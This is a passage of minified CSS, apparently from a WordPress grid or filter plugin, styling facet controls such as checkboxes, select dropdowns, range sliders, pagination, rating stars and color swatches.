li{margin:0 0 8px 8px}.wpgb-facet .wpgb-radio-facet .wpgb-radio{display:-ms-flexbox;display:flex;margin:0;padding:0;line-height:1;list-style:none;outline:none;box-shadow:none}.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed="true"] .wpgb-radio-control{border-color:#0069ff}.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed="true"] .wpgb-radio-control:after{transform:scale(1)}.wpgb-facet .wpgb-radio-facet .wpgb-radio-control{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-negative:0;flex-shrink:0;height:20px;width:20px;border-radius:50%;border-style:solid;border-width:2px;cursor:pointer;transition:border-color ease 0.25s}.wpgb-facet .wpgb-radio-facet .wpgb-radio-control:after{content:"";min-width:16px;min-height:16px;background-clip:padding-box;background-color:#0069ff;border-radius:50%;border:3px solid transparent;transform:scale(.01);transition:transform ease 0.25s,background-color ease 0.25s}.wpgb-facet ul .wpgb-button{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;min-height:36px;margin:0;padding:0 8px;border-radius:4px;border-style:solid;border-width:2px;outline:none;cursor:pointer;transition:background 0.25s ease,color 0.25s ease,border-color 0.25s ease}.wpgb-facet .wpgb-button[aria-pressed="true"]{background-color:#0069ff;border-color:#0069ff;color:#fff}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-facet ul .wpgb-button:after{content:'';min-height:inherit;margin:-2px 0;font-size:0}}.wpgb-facet button.wpgb-button{height:auto;max-height:unset;margin:0;padding:15px 36px;border:none;box-shadow:none;border-radius:4px;color:#fff;cursor:pointer;font-style:unset;font-size:18px;font-weight:500;line-height:20px;letter-spacing:0;text-decoration:unset;text-transform:none;-webkit-appearance:none;transition:background-color ease 0.25s}.wpgb-facet button.wpgb-apply,.wpgb-facet button.wpgb-reset{margin:0 0 40px 0;padding:12px 36px}.wpgb-facet button.wpgb-apply[disabled],.wpgb-facet button.wpgb-reset[disabled]{opacity:.6;cursor:not-allowed}.wpgb-facet .wpgb-apply,.wpgb-facet .wpgb-load-more{background-color:#0069ff}.wpgb-facet .wpgb-reset{background-color:#f85464}.wpgb-sidebar .wpgb-facet .wpgb-apply,.wpgb-sidebar .wpgb-facet .wpgb-reset{width:100%}.wpgb-facet .wpgb-selection-facet .wpgb-button-control{position:relative;-ms-flex-negative:0;flex-shrink:0;width:15px;height:13px;margin:0}.wpgb-facet .wpgb-selection-facet .wpgb-button-control:before,.wpgb-facet .wpgb-selection-facet .wpgb-button-control:after{content:"";position:absolute;top:0;left:0;margin:0;height:13px;width:2px;left:8px;background:#fff}.wpgb-facet .wpgb-selection-facet .wpgb-button-control:before{transform:rotate(42deg)}.wpgb-facet .wpgb-selection-facet .wpgb-button-control:after{transform:rotate(-42deg)}.wpgb-facet .wpgb-selection-facet .wpgb-button-control[aria-pressed="false"]:before,.wpgb-facet .wpgb-selection-facet .wpgb-button-control[aria-pressed="false"]:after{background:rgba(0,0,0,.75)}.wpgb-facet .wpgb-selection-facet .wpgb-button[aria-pressed="false"] .wpgb-button-control:before,.wpgb-facet .wpgb-selection-facet .wpgb-button[aria-pressed="false"] .wpgb-button-control:after{background:rgba(0,0,0,.75)}body.rtl .wpgb-facet .wpgb-selection-facet .wpgb-button-control:before,body.rtl .wpgb-facet .wpgb-selection-facet .wpgb-button-control:after{left:auto;right:8px}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox{display:-ms-flexbox;display:flex;margin:0;padding:0;line-height:1;list-style:none;outline:none;box-shadow:none}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="mixed"] .wpgb-checkbox-control:before{transform:scale(1)}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="true"] .wpgb-checkbox-control{border-color:#0069ff;background:#0069ff}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="true"] .wpgb-checkbox-control:after{transform:rotate(45deg) scale(1);border:solid #fff;border-width:0 2px 2px 0}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox-control{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-negative:0;flex-shrink:0;height:20px;width:20px;border-radius:4px;border-style:solid;border-width:2px;cursor:pointer;transition:border-color ease 0.25s,background-color ease 0.25s}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox-control:before{content:"";position:absolute;z-index:1;height:2px;width:8px;border-style:solid;border-width:2px 0 0;box-sizing:border-box;transform:scale(0);transition:transform ease 0.25s,border-color ease 0.25s}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox-control:after{content:"";position:relative;top:-1px;height:10px;width:6px;border:solid transparent;border-width:0 2px 2px 0;box-sizing:border-box;transform:rotate(45deg) scale(0);transition:transform ease 0.25s,border-color ease 0.25s}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]>.wpgb-checkbox .wpgb-checkbox-label{padding-right:28px}.rtl .wpgb-facet .wpgb-checkbox-facet li[aria-expanded]>.wpgb-checkbox .wpgb-checkbox-label{padding-right:8px;padding-left:28px}@keyframes wpgb-select-loading{0%,80%,100%{opacity:0}40%{opacity:1}}.wpgb-select{position:relative;display:-ms-flexbox;display:flex;box-sizing:border-box;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;min-height:40px;margin:0;border-color:#ccc;border-radius:4px;border-style:solid;border-width:2px;-ms-touch-action:manipulation;touch-action:manipulation;transition:all 100ms ease;cursor:pointer}.wpgb-select:after{content:'';min-height:inherit;margin:-2px 0;font-size:0}.wpgb-select:hover{border-color:#b3b3b3}.wpgb-select.wpgb-select-disabled{background-color:#f2f2f2;border-color:#e6e6e6;cursor:default}.wpgb-select.wpgb-select-disabled button,.wpgb-select.wpgb-select-disabled input[type="text"]{cursor:default}.wpgb-select.wpgb-select-disabled input[type="text"]::-webkit-input-placeholder{color:gray}.wpgb-select.wpgb-select-disabled input[type="text"]::-moz-placeholder{color:gray}.wpgb-select.wpgb-select-disabled input[type="text"]:-ms-input-placeholder{color:gray}.wpgb-select.wpgb-select-disabled input[type="text"]:-moz-placeholder{color:gray}.wpgb-select svg{pointer-events:none}.wpgb-select button{display:-ms-flexbox;display:flex;padding:0;margin:0;height:auto;max-height:none;color:#ccc;background:none;border:none;box-shadow:none;outline:none;cursor:pointer;-webkit-appearance:none;transition:color 150ms ease}.wpgb-select button:hover{color:#b3b3b3;background:none;border:none;box-shadow:none;outline:none}.wpgb-select button svg{-ms-flex-item-align:center;align-self:center;width:20px;height:20px;margin:0;padding:0;fill:currentColor;stroke:currentColor;stroke-width:0}.wpgb-select .wpgb-select-controls{display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch}.wpgb-select .wpgb-select-controls .wpgb-select-separator{-ms-flex-item-align:stretch;align-self:stretch;width:1px;margin:8px 0;background:currentColor}.wpgb-select .wpgb-select-controls button{-ms-flex-item-align:stretch;align-self:stretch;margin:8px 0;padding:0 8px}.wpgb-select .wpgb-select-loader{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 8px}.wpgb-select .wpgb-select-loader span{width:4px;height:4px;margin:2px 0;background:#676767;border-radius:4px;animation-duration:1s;animation-iteration-count:infinite;animation-name:wpgb-select-loading;animation-timing-function:ease-in-out}.wpgb-select .wpgb-select-loader span:nth-child(1){animation-delay:0s}.wpgb-select .wpgb-select-loader span:nth-child(2){margin:2px 4px;animation-delay:160ms}.wpgb-select .wpgb-select-loader span:nth-child(3){animation-delay:320ms}.wpgb-select.wpgb-select-focused{border-color:#2684ff}.wpgb-select-placeholder{position:relative;display:-ms-flexbox;display:flex;overflow:hidden;-ms-flex:1 1 0%;flex:1 1 0%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin:2px 8px;font-size:16px;line-height:20px;white-space:nowrap;outline:none}.wpgb-select-placeholder input[type="text"]{position:relative;height:24px;max-height:none;width:100%;padding:0;margin:0;background:none;border:none;box-shadow:none;font-size:16px;line-height:24px;outline:none;cursor:pointer;font-family:inherit}.wpgb-select-placeholder input[type="text"]:focus{border:none;box-shadow:none;outline:none}.wpgb-select-placeholder input[type="text"]+div{position:absolute;visibility:hidden;top:0;left:0;height:0;opacity:0;font-size:16px;line-height:20px;white-space:pre;pointer-events:none}.wpgb-select-placeholder input[type="text"]::-ms-clear{display:none;width:0;height:0}.wpgb-select-placeholder input[type="text"]::-ms-reveal{display:none;width:0;height:0}.wpgb-select-placeholder input[type="text"]::-webkit-search-decoration,.wpgb-select-placeholder input[type="text"]::-webkit-search-cancel-button,.wpgb-select-placeholder input[type="text"]::-webkit-search-results-button,.wpgb-select-placeholder input[type="text"]::-webkit-search-results-decoration{display:none}.wpgb-select-placeholder>.wpgb-select-value{position:absolute;overflow:hidden;max-width:100%;top:calc(50% - 10px);height:20px;line-height:20px;text-overflow:ellipsis}.wpgb-select-placeholder .wpgb-select-values{position:relative;display:-ms-flexbox;display:flex;overflow:hidden;-ms-flex:1 1 0%;flex:1 1 0%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin:0 -2px;padding:0}.wpgb-select-placeholder .wpgb-select-values>div{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-width:0;border-radius:2px;margin:2px;padding:0;font-size:13px;line-height:14px}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value{background-color:#e6e6e6}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:4px;border-radius:2px;color:#24292e;transition:background 150ms ease}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value button:hover,.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value button:focus{background:#ffbdad}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value span{position:relative;overflow:hidden;padding:4px 3px 4px 6px;border-radius:2px;white-space:nowrap;text-overflow:ellipsis;cursor:default}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value svg{display:inline-block;width:14px;height:18px;line-height:1}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-search{padding:0}.wpgb-select-placeholder .wpgb-select-values>div+.wpgb-select-search input{width:5px}.wpgb-select-placeholder .wpgb-select-search{-ms-flex-positive:1;flex-grow:1}.wpgb-select-placeholder[aria-expanded="true"] input[style]{cursor:initial}.wpgb-select-dropdown{position:absolute;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:9999;margin:8px 0;max-height:288px;background:#fff;border-radius:4px;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-ms-user-select:none;user-select:none}.wpgb-select-dropdown ul{list-style:none;margin:0;padding:0}.wpgb-select-dropdown ul li{position:relative;margin:0;padding:10px 11px;font-size:14px;font-weight:400;line-height:16px;list-style-type:none;outline:none;border:none;cursor:pointer}.wpgb-select-dropdown ul li li{padding:10px 19px}.wpgb-select-dropdown ul li span{position:relative}.wpgb-select-dropdown ul li.wpgb-focused{background-color:rgba(38,132,255,.1)}.wpgb-select-dropdown ul li.wpgb-select-noresults{padding:12px 11px;color:#24292e;text-align:center}.wpgb-select-dropdown ul li [role="heading"]{position:relative;margin:0;padding:10px 11px;color:#24292e;font-size:14px;font-weight:600;line-height:16px;list-style-type:none}.wpgb-select-dropdown ul li[role="group"]{margin:0;padding:0}.wpgb-select-dropdown ul li[aria-selected="true"]{background-color:#2684ff}.wpgb-select-dropdown ul li[aria-selected="true"]{color:#fff}.wpgb-select-dropdown ul li[aria-disabled="true"]{background-color:unset;color:#b3b3b3;cursor:default}.wpgb-select-sr-only{position:absolute!important;overflow:hidden!important;height:0!important;width:0!important;padding:0!important;border:0!important;white-space:nowrap!important;pointer-events:none!important}[placeholder]{text-overflow:ellipsis}::-webkit-input-placeholder{text-overflow:ellipsis}::-moz-placeholder{text-overflow:ellipsis}:-ms-input-placeholder{text-overflow:ellipsis}:-moz-placeholder{text-overflow:ellipsis}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy{display:-ms-flexbox;display:flex;margin:0;padding:0;border-radius:4px;line-height:1;list-style:none}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy[aria-pressed="true"] input:not([value=""])~.wpgb-hierarchy-label{font-weight:600}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy[aria-pressed="true"] input:not([value=""])~.wpgb-hierarchy-label span{font-weight:400}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-label{padding:0;vertical-align:top}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control{height:20px;width:20px;border-radius:4px;vertical-align:top;cursor:pointer;transition:color ease 0.25s}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control svg{width:14px;height:14px;margin:3px;stroke-width:4px;color:currentColor}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control+.wpgb-hierarchy-label{padding:0 6px}.wpgb-facet .wpgb-hierarchy-facet li{border:none;outline:none}.wpgb-facet .wpgb-hierarchy-facet li li .wpgb-hierarchy-label{padding:0 6px}body.rtl .wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control svg{transform:rotate(180deg)}.wpgb-facet .wpgb-pagination{position:relative;display:inline-block;margin:0;padding:0}.wpgb-facet .wpgb-pagination li{position:relative;display:inline-block;height:32px;min-width:32px;margin:4px;padding:0;cursor:default;font-size:16px;font-weight:700;line-height:32px;list-style:none;text-align:center;vertical-align:middle}.wpgb-facet .wpgb-pagination li a,.wpgb-facet .wpgb-pagination li a:hover{position:relative;display:block;padding:0 11px;border:none;box-shadow:none;line-height:32px;font-size:16px;font-style:unset;font-weight:400;text-decoration:none}.wpgb-facet .wpgb-pagination li a[aria-current]{color:#2684ff;font-weight:600}.wpgb-facet .wpgb-pagination li span{display:block}.wpgb-facet .wpgb-per-page-facet>label,.wpgb-facet .wpgb-per-page-facet .wpgb-select{width:86px}.wpgb-facet .wpgb-number-facet .wpgb-number-label span{display:block;font-size:16px}.wpgb-facet .wpgb-number-facet .wpgb-number-label+.wpgb-number-label span:not(.wpgb-sr-only){margin-top:8px}.wpgb-facet .wpgb-number-facet .wpgb-number-label+.wpgb-number-label span.wpgb-sr-only+input{margin-top:16px}.wpgb-facet .wpgb-number-facet .wpgb-number{position:relative;vertical-align:middle;-webkit-appearance:none;appearance:none;height:40px;min-height:40px;width:100%;margin:0;padding:8px;background:none;border-width:2px;border-style:solid;box-shadow:none;border-radius:4px;line-height:24px;font-size:16px;font-weight:400;outline:none;transition:border-color 100ms ease}.wpgb-facet .wpgb-number-facet .wpgb-number-submit{margin:16px 0 0;padding:8px;font-size:14px;font-weight:500;line-height:16px}.wpgb-facet .wpgb-number-facet .wpgb-number-submit[disabled]{opacity:.6;cursor:not-allowed}@keyframes wpgb-range-loader{0%{opacity:1;transform:translate3d(-400px,0,0)}100%{opacity:.5;transform:translate3d(600px,0,0)}}.wpgb-facet .wpgb-range-facet{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;width:100%;margin:0;padding:0}.wpgb-facet .wpgb-range-facet input{display:none}.wpgb-facet .wpgb-range-facet .wpgb-range-slider{position:relative;width:100%;height:6px;margin:6px 0 16px 0;background-color:rgba(204,204,204,.4);border-radius:4px;-ms-touch-action:none;touch-action:none;cursor:pointer}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-progress{position:absolute;left:8px;right:8px;height:100%;background-color:#2684ff;transform:scale(0);transform-origin:0 50%;will-change:transform;cursor:pointer}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumbs{position:absolute;left:8px;right:8px;top:50%;height:0}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{position:absolute;z-index:2;height:16px;width:16px;top:50%;transform:translate(-50%,-50%);border-radius:8px;background-color:#fff;border:2px solid #2684ff;cursor:pointer}.wpgb-facet .wpgb-range-facet .wpgb-range-values{position:relative;-ms-flex-align:center;align-items:center;-ms-flex-positive:1;flex-grow:1;padding:4px 0;font-size:16px;line-height:18px;font-variant-numeric:tabular-nums}.wpgb-facet .wpgb-range-facet .wpgb-range-clear{position:relative;height:auto;max-height:unset;margin:0;padding:8px;background:rgba(204,204,204,.35);border:none;box-shadow:none;border-radius:4px;color:#2a2a2a;cursor:pointer;font-style:unset;font-size:14px;font-weight:500;line-height:16px;letter-spacing:0;text-decoration:unset;text-transform:none;-webkit-appearance:none;transition:background-color ease 0.25s}.wpgb-facet .wpgb-range-facet .wpgb-range-clear:hover:not([disabled]){background:rgba(204,204,204,.25)}.wpgb-facet .wpgb-range-facet .wpgb-range-clear[disabled]{opacity:.6;cursor:not-allowed;transition:none}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;width:100%;height:100%}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-slider .wpgb-range-progress{position:absolute;height:100%;transform:scale(1);background-color:transparent}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-thumb:nth-child(1){left:0}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-thumb:nth-child(2){left:100%}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values{min-width:88px;color:transparent}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values span{position:relative;display:inline-block;width:88px;height:8px;margin:2px 0;background-color:rgba(204,204,204,.35);border-radius:4px}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-clear,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-progress,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values span{overflow:hidden}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-clear:after,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-progress:after,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values span:after{content:"";position:absolute;display:block;top:0;bottom:0;width:400px;background-image:linear-gradient(90deg,rgba(255,255,255,0) 0,rgba(255,255,255,.75) 50%,rgba(255,255,255,0) 100%);animation:wpgb-range-loader 1s cubic-bezier(.55,.06,.68,.19) infinite}body.rtl .wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{transform:translate(50%,-50%)}.wpgb-facet .wpgb-date-facet{position:relative}.wpgb-facet .wpgb-date-facet label>svg{stroke-width:2.5}.wpgb-facet .wpgb-date-facet label input[type="text"]{position:relative;vertical-align:middle;-webkit-appearance:none;appearance:none;height:40px;min-height:40px;width:100%;margin:0;padding:6px 32px;background:none;border-width:2px;border-style:solid;box-shadow:none;border-radius:4px;line-height:24px;font-size:16px;font-weight:400;outline:none;transition:border-color 100ms ease}.flatpickr-calendar{margin:6px 0}.wpgb-rating-svg{fill:currentColor;stroke-linejoin:round}.wpgb-rating-svg use:last-child{fill:none;stroke:currentColor}.wpgb-facet .wpgb-rating-facet .wpgb-rating-control{height:20px;width:100px;cursor:pointer}.wpgb-facet .wpgb-rating-facet .wpgb-rating-control .wpgb-rating-svg{position:relative;display:block;height:100%;width:100%;stroke-width:1.5;transition:color 0.2s ease-in-out}.wpgb-facet .wpgb-rating-facet .wpgb-rating{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border:none}.wpgb-facet .wpgb-rating-facet .wpgb-rating[aria-pressed="true"] .wpgb-rating-svg,.wpgb-facet .wpgb-rating-facet .wpgb-rating:hover:not([tabindex="-1"]) .wpgb-rating-svg{color:#f7ab13}.wpgb-facet .wpgb-rating-facet .wpgb-rating[aria-pressed="true"] input:not([value=""])~.wpgb-rating-label{font-weight:600}.wpgb-facet .wpgb-rating-facet .wpgb-rating[aria-pressed="true"] input:not([value=""])~.wpgb-rating-label span{font-weight:400}.wpgb-facet .wpgb-rating-facet .wpgb-rating.wpgb-rating-reset .wpgb-rating-control{width:20px;transition:color ease 0.25s}.wpgb-facet .wpgb-rating-facet .wpgb-rating.wpgb-rating-reset .wpgb-rating-control svg{width:14px;height:14px;margin:3px;stroke-width:4px;color:currentColor}body.rtl .wpgb-facet .wpgb-rating-facet .wpgb-rating-control svg{transform:rotate(180deg)}.wpgb-facet input[type="search"]{width:100%;margin:0}.wpgb-facet select.wpgb-select,.wpgb-facet .wpgb-search-facet input[type="search"],.wpgb-facet .wpgb-autocomplete-facet input[type="search"]{position:relative;vertical-align:middle;-webkit-appearance:none;appearance:none;height:40px;min-height:40px;width:100%;margin:0;padding:8px 6px;background:none;background-image:none;border-width:2px;border-style:solid;box-shadow:none;border-radius:4px;line-height:24px;font-size:16px;font-weight:400;outline:none;transition:border-color 100ms ease}.wpgb-facet .wpgb-search-facet{position:relative}.wpgb-facet input[type="search"]::-ms-clear,.wpgb-facet input[type="search"]::-ms-reveal{display:none;width:0;height:0}.wpgb-facet input[type="search"]::-webkit-search-decoration,.wpgb-facet input[type="search"]::-webkit-search-cancel-button,.wpgb-facet input[type="search"]::-webkit-search-results-button,.wpgb-facet input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none;appearance:none}.wpgb-facet .wpgb-search-facet input[type="search"],.wpgb-facet .wpgb-autocomplete-facet input[type="search"]{padding:6px 32px}.wpgb-facet .wpgb-sort-facet label,.wpgb-facet .wpgb-search-facet label,.wpgb-facet .wpgb-select-facet label,.wpgb-facet .wpgb-per-page-facet label,.wpgb-facet .wpgb-autocomplete-facet label{position:relative;display:-ms-flexbox;display:flex}.wpgb-facet select.wpgb-select::-ms-expand{display:none}.wpgb-facet select.wpgb-select:not(.wpgb-combobox)[multiple]{height:auto}.wpgb-facet select.wpgb-select:not([multiple]){padding:6px 48px 6px 8px}.wpgb-facet select.wpgb-select.wpgb-combobox{overflow:hidden;scrollbar-color:rgba(0,0,0,0) rgba(0,0,0,0);-ms-overflow-style:-ms-autohiding-scrollbar;color:gray}.wpgb-facet select.wpgb-select.wpgb-combobox option{overflow:hidden;height:40px;line-height:40px}.wpgb-facet select.wpgb-select+.wpgb-select-controls{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;top:0;right:0;height:100%;padding:0;pointer-events:none}.wpgb-facet select.wpgb-select+.wpgb-select-controls .wpgb-select-separator{-ms-flex-item-align:stretch;align-self:stretch;width:1px;margin:10px 0;background:currentColor}.wpgb-facet select.wpgb-select+.wpgb-select-controls svg{width:20px;height:20px;margin:10px 10px 10px 8px;padding:0;fill:currentColor;transition:color 150ms ease}.wpgb-facet select.wpgb-select.wpgb-select-sr-only+.wpgb-select-controls{display:none}body.rtl .wpgb-facet select.wpgb-select:not([multiple]){padding:6px 8px 6px 48px}body.rtl .wpgb-facet select.wpgb-select+.wpgb-select-controls{left:0;right:auto}body.rtl .wpgb-facet select.wpgb-select+.wpgb-select-controls svg{margin:10px 8px 10px 10px}.wpgb-facet .wpgb-toggle-hidden{position:relative;display:block;height:auto;max-height:unset;margin:16px 0 0;padding:8px;background:rgba(204,204,204,.35);border:none;border-radius:4px;box-shadow:none;color:#2a2a2a;cursor:pointer;font-style:unset;font-size:14px;font-weight:500;line-height:16px;letter-spacing:0;text-decoration:unset;text-transform:none;-webkit-appearance:none;transition:background-color ease 0.25s}.wpgb-facet .wpgb-toggle-hidden:hover{background:rgba(204,204,204,.25)}body .wpgb-facet ul li[hidden]{display:none}body .wpgb-facet ul.wpgb-expanded li[hidden]{display:inherit}body .wpgb-facet input[hidden]{display:none;visibility:hidden}.acplt{position:relative;display:-ms-flexbox;display:flex;box-sizing:border-box;width:100%}.acplt input{display:block;width:100%;margin:0}.acplt input::-ms-clear{display:none}.acplt .acplt-clear{position:absolute;display:-ms-flexbox;display:flex;-webkit-appearance:none;appearance:none;top:0;right:0;bottom:0;width:40px;margin:0;padding:0;height:auto;max-height:none;background:none;border:none;box-shadow:none;cursor:pointer;outline:none;-ms-touch-action:manipulation;touch-action:manipulation;transition:color 150ms ease}.acplt .acplt-clear:focus,.acplt .acplt-clear:hover{background:none;border:none;box-shadow:none;outline:none}.acplt .acplt-clear svg{-ms-flex-item-align:center;align-self:center;height:20px;width:100%;margin:0;padding:0;fill:currentColor;stroke:currentColor;stroke-width:0;pointer-events:none}@keyframes acplt-loading{0%,80%,100%{opacity:0}40%{opacity:1}}.acplt .acplt-loader{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;top:0;bottom:0;right:0;width:30px}.acplt .acplt-loader span{width:4px;height:4px;margin:2px 0;background:#676767;border-radius:4px;animation-duration:1s;animation-iteration-count:infinite;animation-name:acplt-loading;animation-timing-function:ease-in-out}.acplt .acplt-loader span:nth-child(1){animation-delay:0s}.acplt .acplt-loader span:nth-child(2){margin:2px 4px;animation-delay:160ms}.acplt .acplt-loader span:nth-child(3){animation-delay:320ms}.acplt .acplt-message,.acplt .acplt-clear span{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;opacity:.01;white-space:nowrap;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%)}.acplt-menu{position:absolute;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:9999;top:-1000px;width:0;margin:8px 0;max-height:288px;background:#fff;border-radius:4px;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-ms-user-select:none;user-select:none}.acplt-menu .acplt-list{list-style:none;margin:0;padding:0}.acplt-list .acplt-item{position:relative;margin:0;padding:10px 11px;font-size:14px;font-weight:400;line-height:16px;list-style-type:none;outline:none;border:none;cursor:pointer}.acplt-list .acplt-item[aria-selected=true]{background-color:rgba(38,132,255,.1)}.acplt-list .acplt-item[aria-disabled="true"],.acplt-list .acplt-item[aria-disabled="true"] mark{color:#b3b3b3}body.rtl .acplt .acplt-clear,body.rtl .acplt .acplt-loader{left:0;right:auto}.wpgb-facet .wpgb-checkbox-facet li[role]:focus,.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]{position:relative;outline:none}.wpgb-facet .wpgb-checkbox-facet li[role]:focus>.wpgb-checkbox{outline-width:1.5px;outline-offset:2px;outline-color:Highlight;outline-color:-webkit-focus-ring-color;outline-style:solid}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]{cursor:pointer}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]:after{content:"";position:absolute;top:0;right:0;width:20px;height:20px;background-color:rgba(204,204,204,.35);border-radius:4px;text-align:center;font-size:16px;line-height:20px;font-weight:600;background-image:linear-gradient(#2a2a2a,#2a2a2a),linear-gradient(#2a2a2a,#2a2a2a);background-repeat:no-repeat;background-position:center center}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded="false"]:after{background-size:2px 10px,10px 2px}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded="true"]:after{background-size:10px 2px}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded="false"] ul{display:none}body.rtl .wpgb-facet li[aria-expanded]:after{left:0;right:auto}.wpgb-facet .wpgb-color-facet .wpgb-color{position:relative;display:-ms-flexbox;display:flex;margin:0;padding:0;outline:none}.wpgb-facet .wpgb-color-facet .wpgb-color:hover:not([tabindex="-1"]) .wpgb-color-label{opacity:1;transform:translate3d(-50%,0,0);transition:transform ease 0.25s,opacity ease 0.25s}.wpgb-facet .wpgb-color-facet .wpgb-color:not([tabindex="-1"]):not([aria-pressed="true"]):hover .wpgb-color-control{box-shadow:inset 0 0 0 2px rgba(0,0,0,.42)}.wpgb-facet .wpgb-color-facet .wpgb-color[aria-pressed="true"] .wpgb-color-control:after{top:-4px;left:-4px;bottom:-4px;right:-4px;border-color:inherit}.wpgb-facet .wpgb-color-facet .wpgb-color-label{position:absolute;z-index:1;top:-32px;left:50%;width:auto;padding:2px 8px;background:#353c4e;border-radius:4px;color:#fff;font-size:12px;text-align:center;opacity:.001;outline:unset;white-space:nowrap;pointer-events:none;transform:translate3d(-50%,-6px,0)}.wpgb-facet .wpgb-color-facet .wpgb-color-label:after{content:"";position:absolute;height:10px;width:10px;left:50%;bottom:-10px;margin-left:-5px;border-style:solid;border-color:transparent;border-top-color:#353c4e;border-width:5px}.wpgb-facet .wpgb-color-facet .wpgb-color-control{position:relative;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;height:28px;width:28px;background-size:cover;background-repeat:no-repeat;border-color:#2684ff;border-radius:100%;box-shadow:inset 0 0 0 2px rgba(0,0,0,.22);cursor:pointer;transition:box-shadow ease 0.25s}.wpgb-facet .wpgb-color-facet .wpgb-color-control:before{content:"";position:absolute;z-index:-1;top:0;left:0;bottom:0;right:0;background-image:linear-gradient(45deg,silver 25%,transparent 25%,transparent 75%,silver 75%,silver 100%),linear-gradient(45deg,silver 25%,white 25%,white 75%,silver 75%,silver 100%);background-size:12px 12px;background-position:-1px -1px,5px 5px;border-radius:inherit}.wpgb-facet .wpgb-color-facet .wpgb-color-control:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border:2px solid 